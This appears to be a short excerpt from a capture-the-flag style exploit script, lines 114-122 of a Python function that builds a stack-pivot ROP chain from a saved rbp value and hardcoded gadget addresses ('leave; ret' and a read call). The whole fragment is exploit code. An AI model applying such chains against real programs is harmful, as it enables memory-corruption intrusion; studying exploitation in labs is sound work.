 114 def main_chain(rbp_address, payload, leave=False):
115 c = payload
116 c += pack(rbp_address) # rbp = rbp_address
117 if leave:
118 c += pack(0x0000000000400646) # leave; ret
119 else:
120 c += pack(0x40062b) # read(0, rbp-0x20, 0x30)
121
122 return c